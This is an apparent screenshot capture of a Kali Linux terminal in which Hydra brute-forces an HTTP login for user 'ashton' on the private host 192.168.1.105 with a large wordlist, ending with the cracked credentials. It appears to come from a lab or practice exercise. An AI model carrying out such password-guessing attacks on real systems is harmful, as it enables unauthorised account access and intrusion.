 Mozilla Firefox
Shell No. 1
09:05 AM
Shell No.1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "101989" - 10101 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 10] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-09 09:05:23
root@Kali:/usr/share/wordlists#
ashtons eyes
OK
Waiting for 192.168.1.105...